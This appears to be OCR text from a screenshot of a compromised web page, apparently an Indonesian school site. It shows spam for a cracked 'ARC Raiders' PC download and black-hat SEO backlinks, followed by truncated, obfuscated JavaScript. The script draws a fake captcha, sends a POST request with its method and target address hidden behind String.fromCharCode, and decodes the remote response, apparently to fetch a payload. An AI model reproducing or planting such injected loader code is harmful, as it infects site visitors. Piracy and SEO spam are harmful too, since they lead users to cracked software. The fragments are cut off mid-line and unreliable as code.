
SMK
PERSADA
BISA
ARC Raiders
EMPRESS Crack PC
MEGA
h58fg4↑↑↑Black Hat SEO backlinks, focusing on Black Hat SEO, Google Raking
Hash-sum: b89e541a949d44ce00403f03fbcb73
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod